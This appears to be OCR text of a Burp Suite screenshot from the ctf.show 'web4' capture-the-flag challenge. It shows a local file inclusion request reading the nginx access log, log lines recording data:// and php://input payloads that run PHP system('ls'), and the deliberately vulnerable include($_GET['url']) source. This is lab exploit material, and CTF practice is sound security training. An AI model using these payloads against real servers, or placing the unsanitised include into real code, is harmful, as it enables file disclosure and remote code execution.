 Request
Pretty Raw Hex \n
1 GET /?url=/var/log/nginx/access.log HTTP/1.1
2 Host: 90dd077d-c9ef-49e4-92a4-d1afdf3e804d.challenge.ctf.show
3 Cookie: cf_clearance=
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://ctf.show/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18 Priority: u=0, i
19 Connection: keep-alive
20 Content-Length: 0
21
22
Search
0 highlights
Done
Response
Pretty Raw Hex Render \n
172.12.129.208 - - [04/Dec/2024:14:06:36 +0000] "GET / HTTP/1.1" 200 715 "https://90dd077d-c9ef-49e4-92a4-
d1afdf3e804d.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/131.0.0.0 Safari/537.36" 172.12.129.208 - - [04/Dec/2024:14:07:18 +0000] "GET
/url=data://text/plain,%3C?php%20system(%27ls%27);?%3E HTTP/1.1" 200 715 "-" "Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36" 172.12.129.208 - -
[04/Dec/2024:14:07:27 +0000] "GET /url=data://text/plain,%3C?php%20system(%27ls%20/%27);?%3E HTTP/1.1"
200 715 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36" 172.12.129.208 - - [04/Dec/2024:14:08:16 +0000] "GET / HTTP/1.1" 200 715
"https://ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36" 172.12.129.208 - - [04/Dec/2024:14:08:21 +0000] "GET / HTTP/1.1" 200 715
"https://ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36" 172.12.129.208 - - [04/Dec/2024:14:08:21 +0000] "GET /favicon.ico HTTP/1.1"
200 715 "https://90dd077d-c9ef-49e4-92a4-d1afdf3e804d.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36" 172.12.129.208 - -
[04/Dec/2024:14:09:03 +0000] "POST /?url=php://input HTTP/1.1" 200 15 "https://ctf.show/" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36"
172.12.129.208 - - [04/Dec/2024:14:09:16 +0000] "GET / HTTP/1.1" 200 715 "https://ctf.show/" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36"
172.12.129.208 - - [04/Dec/2024:14:09:16 +0000] "GET /favicon.ico HTTP/1.1" 200 715 "https://90dd077d-c9ef-
49e4-92a4-d1afdf3e804d.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36" 172.12.129.208 - - [04/Dec/2024:14:09:18 +0000] "GET /
HTTP/1.1" 200 715 "https://ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36" 172.12.129.208 - - [04/Dec/2024:14:09:18 +0000] "GET
/favicon.ico HTTP/1.1" 200 715 "https://90dd077d-c9ef-49e4-92a4-d1afdf3e804d.challenge.ctf.show/" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36"
172.12.129.208 - - [04/Dec/2024:14:11:08 +0000] "GET /?url=php://input HTTP/1.1" 200 15 "https://ctf.show/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36" 172.12.129.208 - - [04/Dec/2024:14:12:04 +0000] "GET / HTTP/1.1" 200 715 "https://ctf.show/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36" 172.12.129.208 - - [04/Dec/2024:14:12:04 +0000] "GET /favicon.ico HTTP/1.1" 200 715
"https://90dd077d-c9ef-49e4-92a4-d1afdf3e804d.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36"
ctf.show_web4
<?php include($_GET['url']);?>